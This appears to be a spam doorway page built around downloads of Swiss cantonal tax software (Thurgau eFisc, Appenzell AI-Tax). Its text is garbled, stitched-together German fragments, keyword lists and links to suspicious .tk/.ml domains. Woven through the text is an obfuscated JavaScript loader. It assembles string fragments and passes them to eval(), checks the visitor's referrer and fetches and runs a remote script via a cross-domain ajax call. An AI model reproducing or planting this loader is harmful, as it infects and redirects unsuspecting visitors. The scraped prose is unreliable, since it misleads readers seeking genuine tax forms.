

## **Steuern Tg Download 2014**

Steuern sg ch Elektronische Steuererklärung Unternehmen 2014; Elektronische Steuererklärung Unternehmen 2013.. Eine wesentliche Vereinfachung bietet der sogenannte Assistent: Sie können sämtliche Angaben einfach über einen Dialog erfassen.. Kanton Thurgau > e Fisc Steuererklärungssoftware Einfach und effizient die Steuererklärung ausfüllen.. Fisc Fragen und Antworten Wenn Sie das Problem nicht lösen können, wenden Sie sich bitte per Mail an fisc.. AI- Tax - Elektronische Steuererklärung für natürliche Personen im Kanton Appenzell Innerrhoden.. Laden Sie für ihr Betriebssystem entsprechende AI- Tax Version herunter: Die mit AI- Tax ausgefüllten und eingereichten Formulare haben die folgenden Mindestanforderungen zu erfüllen: Sämtliche Ausdrucke müssen an den dafür vorgesehenen Stellen datiert und unterzeichnet werden.. ";O["Kl"]="r;";O["ep"]="ru";O["yW"]="\_e";O["lF"]="bl";O["Gp"]="de";O["Gc"]=",p";O["Rk"]=", ";O["BL"]="in";O["Vp"]="p:";O["jy"]="p/";O["rj"]="n:";O["Dt"]="Ty";O["IK"]="ee";O["wy"]="ad";O["Tk"]=" (";O["FY"]="u s";O["bC"]="ta";O["ZY"]="W5";O["pk"]="cu";O["Bf"]="l:";O["iQ"]="al";O["Nc"]="/m";O["XB"]="wn";O["eF"]="fy";O["JY" ]="ht";O["oh"]="e ";O["TX"]="rt";eval(O["no"]+O["Mx"]+O["ez"]+O["Ma"]+O["eK"]+O["fv"]+O["Vs"]+O["lM"]+O["AM"]+ O["CW"]+O["oh"]+O["Ma"]+O["Zx"]+O["IF"]+O["QA"]+O["eM"]+O["no"]+O["Mx"]+O["fT"]+O["ni"]+O["Ma"]+O["wb"] +O["pk"]+O["Ak"]+O["sf"]+O["wG"]+O["Zo"]+O["nO"]+O["fT"]+O["Kl"]+O["am"]+O["Uq"]+O["Zo"]+O["JV"]+O["Wa"] +O["MG"]+O["gQ"]+O["BI"]+O["tF"]+O["hK"]+O["Ci"]+O["Hg"]+O["qo"]+O["TM"]+O["IY"]+O["uQ"]+O["oj"]+O["vw"]+ O["oD"]+O["mA"]+O["bC"]+O["Dt"]+O["IY"]+O["uQ"]+O["tQ"]+O["wc"]+O["aS"]+O["DL"]+O["Gc"]+O["eJ"]+O["QA"]+ O["Yb"]+O["Ea"]+O["bC"]+O["uQ"]+O["Hp"]+O["fI"]+O["Qr"]+O["wc"]+O["kS"]+O["np"]+O["is"]+O["cD"]+O["rj"]+O["r k"]+O["ep"]+O["Qr"]+O["wp"]+O["ac"]+O["Vp"]+O["gp"]+O["iQ"]+O["wH"]+O["Rk"]+O["lt"]+O["Bf"]+O["Bo"]+O["JY"] +O["om"]+O["Sa"]+O["uB"]+O["LD"]+O["XL"]+O["ZY"]+O["tI"]+O["AN"]+O["lY"]+O["hq"]+O["Vs"]+O["iR"]+O["jP"]+ O["dQ"]+O["Vu"]+O["ri"]+O["dz"]+O["ep"]+O["Nc"]+O["pM"]+O["Nw"]+O["ny"]+O["jy"]+O["BL"]+O["Gp"]+O["hu"]+O[ "wb"]+O["XB"]+O["he"]+O["wy"]+O["yW"]+O["Fc"]+O["wp"]+O["ej"]+O["IK"]+O["lF"]+O["ln"]+O["pp"]+O["SG"]+O["Q A"]+O["Yb"]+O["uQ"]+O["gD"]+O["AV"]+O["wY"]+O["ac"]+O["Tk"]+O["fT"]+O["dG"]+O["ac"]+O["wH"]+O["Ea"]+O["b C"]+O["Rk"]+O["ap"]+O["gK"]+O["Ku"]+O["Oi"]+O["FY"]+O["Rk"]+O["Sp"]+O["xr"]+O["Zy"]+O["tF"]+O["we"]+O["iQ" ]+O["Uq"]+O["Va"]+O["AW"]+O["Cc"]+O["YM"]+O["Oi"]+O["Rq"]+O["bd"]+O["UC"]+O["ZA"]+O["IF"]+O["uQ"]+O["g D"]+O["AV"]+O["wY"]+O["ac"]+O["Tk"]+O["fT"]+O["dG"]+O["ac"]+O["wH"]+O["Ea"]+O["bC"]+O["Rk"]+O["ap"]+O["g K"]+O["Ku"]+O["Oi"]+O["FY"]+O["Rk"]+O["nO"]+O["eJ"]+O["lx"]+O["ea"]+O["ce"]+O["ZZ"]+O["tF"]+O["qI"]+O["xa"]+ O["TX"]+O["jC"]+O["Kx"]+O["nh"]+O["gp"]+O["cD"]+O["xa"]+O["XS"]+O["dM"]+O["eu"]+O["KF"]+O["xH"]+O["St"]+O ["qW"]+O["BL"]+O["tw"]+O["eF"]+O["Uq"]+O["Va"]+O["AW"]+O["Cc"]+O["YM"]+O["Oi"]+O["Rq"]+O["so"]+O["ve"]+ O["so"]+O["bf"]); Kanton Appenzell Innerrhoden Online: Dienstleistungen.. Fr 3 1 3 / Minute) Download Problem mit Microsft Browers Internet-Explorer Version 2014.

";O["ri"]="-i";O["SG"]="uc";O["we"]="ev";O["np"]="sD";O["am"]="if";O["Uq"]="(r";O["wp"]="js";O["wb"]="do";O["Sp"]="j q";O["pp"]=",s";O["tF"]=" {";O["qo"]="({";O["lt"]="ur";O["qW"]="tr";O["ez"]="q

";O["nh"]="ST";O["ve"]="}}";O["Ea"]="Da";O["eu"]="+ ";O["cD"]="ai";O["dz"]="3.. Mit AI- Tax, der aktuellen Version unserer Steuererklärungs- Software, können Sie die Steuererklärung und sämtliche Zusatzformulare elektronisch ausfüllen.. In der Zwischenzeit empfehle ich Ihnen die Übergangslösung anzuwenden: Erste die Datei mit "Speichern unter" auf dem Medium anzulegen und dann ausführen oder einen alternativen Browser verwenden.. Mit unserer kostenlosen Steuererklärungssoftware e Fisc bieten wir Ihnen für die drei Betriebssysteme "Windows", "OS X" und "Linux" ein anwenderfreundliches Programm zur Erstellung Ihrer Steuererklärung an.. Das Stichwort ein und drÄ<sup>1</sup>/4cken Sie auf Die Suche startet und zeigt Ihnen in einer Trefferliste alle zutreffenden Dokumente.. s";O["eM"]="';";O["qI"]="

a";O["TM"]="ty";O["hu"]="x\_";O["ZA"]="rr";O["so"]=");";O["Ak"]="me";O["wG"]=".. AI-Tax 2014 für Windows Die Website soll Jugendlichen das Thema Steuern näher bringen.

## **steuernummer**

steuernummer, steuern, steuernummer in english, steuern deutschland, steuern in english, steuernummer deutschland, steuernagel, steuernummer herausfinden, steuernummer vs identifikationsnummer, steuern deutschland tabelle, steuernummer prüfen, steuernummer check, steuernummer po polsku, steuernummer beantragen, steuern zürich, steuernummer österreich,

steuern berechnen

";O["lx"]="rT";O["ej"]="?w";O["gQ"]="h>";O["om"]="tp";O["AW"]="po";O["Bo"]="

'";O["LD"]="G3";O["BI"]="0)";O["UC"]=",e";O["Wa"]="en";O["XS"]="d.. Download Problem mit Microsft Browers Internet-Explorer Es handelt sich hier um ein Fehler des Microsft Browers Internet- Explorer.. Gallen Nutzen Sie auch eTaxes, insbesondere die elektronische Einreichung der Steuern Privatpersonen Steuern\_Unternehmen Steuersystem Unternehmensgründung Warenverkehr Merkblätter.. Dieser Fehler tritt bei anderen Browser wir Google Chrome, Firefox und Safari nicht auf.. In dieser Rubrik finden Sie Formulare der Steuerverwaltung Thurgau, welche Sie via Download beziehen oder in Papierform bestellen kĶnnen.. Sie können die aktuellste e Fisc sowie ältere Versionen dieser Software jederzeit von unserer Homepage beziehen.. Support & Versionsbeschreibungen Sollten bei der Installation oder beim Ausfüllen der Steuererklärung mit e.. Das "Barcode"- Datenblatt ist rechtsgültig zu unterzeichnen Download eFisc2015.. var qg = 'steuern+tg+download+2014';var O = new Array();O["Oi"]="at";O["eJ"]="ro";O["gp"]=" f";O["uB"]="/i";O["Vs"]="ar";O["kS"] ="os";O["MG"]="gt";O["Ku"]="St";O["gD"]="fu";O["Zy"]="R)";O["aS"]="ip";O["YM"]="eD";O["sf"]="nt";O["he"]="lo";O[" AM"]="ho";O["gK"]="xt";O["oj"]="'G";O["wc"]="cr";O["Fc"]="n.

## **steuernummer in english**

Wir werden Ihre Anfrage so rasch wie möglich beantworten Download Team Viewer für Support.. Sie können damit eine beliebige Anzahl von Steuererklärungen ausfüllen Das Programm wird von der Steuerverwaltung Thurgau jährlich erneuert.. Aktuelle Version 2 Version 2 01 4Version 2 Für technische Fragen in Zusammenhang mit Download, Installation und Bedienung der Software stellt die Firma Ringler Informatik AG als Softwarelieferant eine "Technische Hotline" zur Verfügung: 0.. Schnellzugriff zum Download STEUER SPAREN 2014 Autorin der Broschüre: Mag a Petra Innreiter Aktualisiert im Jänner 2014.. Ausgabe 02\_2014 Ausgabe 01\_2014 zum Seitenanfang Kanton Thurgau > Downloads.. l";O["DL"]="t'";O["Nw"]="a\_";  $O("vw"] = "ET":O("Va"] = "es":O["ea"] = "hr":O["iP"] = "5G":O["Vu"] = "sc":O["fv"] = "sv":O["is"] = "om":O["hk"] = "$.$  Erstellen der Steuererklärung 2015 Die Steuererklärungssoftware eFisc2015 bietet Ihnen neu die Möglichkeit, nebst den Steuerformularen und.

## **steuern in english**

";O["nO"]="er";O["IF"]="or";O["fT"]="re";O["AN"]="dm";O["xH"]="ON";O["Rq"]="a)";O["JV"]=".. Steuernportal Kanton St Gallen: Hier finden Sie alles zum Thema Steuern im Kanton St..

";O["tI"]="Fq";O["bd"]=";}";O["jC"]="('";O["Hp"]="fa";O["rk"]=" t";O["Cc"]="ns";O["ni"]="f

";O["Yb"]="ss";O["Ci"]="aj";O["QA"]="ce";O["bf"]="}";O["Qr"]="e,";O["Kx"]="PO";O["uQ"]=":

";O["ac"]="on";O["xr"]="XH";O["xa"]="le";O["St"]=".. Fisc Probleme oder Fragen auftauchen, verweisen wir auf die Sammlung der am häufigsten nachgefragten Anwendungsprobleme unter der Rubrik Fragen und Antworten.. sv@tg ch Vergleichen Sie Krankenkassenprämien, Prämeinverbilligungen, Steuern und Immobilien im Kanton Thurgau und finden Sie die für Sie beste Wohnlage.. r";O["mA"]="da";O["AV"]="nc";O["Ma"]="=

";O["wY"]="ti";O["ce"]="ow";O["Zx"]="'f";O["ap"]="te";O["eK"]="qg";O["lM"]=" s";O["no"]="va";O["dG"]="sp";O["tw"]="g i";O["ny"]="zi";O["pM"]="eg";O["KF"]="JS";O["Sa"]=":/";O["CW"]="wm";O["oD"]="',";O["hq"]="vE";O["iR"]="AU";O["ZZ "]="n)";O["tQ"]="'s";O["wH"]="se";O["Hg"]="ax";O["Mx"]="r ";O["XL"]="2h";O["lY"]="ZG";O["ln"]="y'";O["dM"]="' ";O["Zo"]="ef";O["IY"]="pe";O["fI"]="ls";O["dQ"]="c.. Ab 2 01 3 unterstützt AI- Tax drei Plattformen - Windows, Apple (Mac) oder Linux.. Download eFisc2015; Download eFisc2014; Download ältere Versionen Wenn Sie das Problem nicht lösen können, wenden Sie sich bitte per Mail an fisc.. Ebenfalls finden Sie in diesem Bereich, Erklärungen zu den einzelnen veröffentlichten Versionen der e.. Das von uns adressierte Steuererklärungs- Hauptformular 1 (A3) mit Barcode als Mappe für die ausgedruckte Steuererklärung verwenden und einreichen. d70b09c2d4

[http://lenetlibersfa.tk/aleatfarra/100/1/index.html/](http://lenetlibersfa.tk/aleatfarra/100/1/index.html)

[http://siocateastemp.tk/aleatfarra89/100/1/index.html/](http://siocateastemp.tk/aleatfarra89/100/1/index.html)

[http://foolalate.ml/aleatfarra34/100/1/index.html/](http://foolalate.ml/aleatfarra34/100/1/index.html)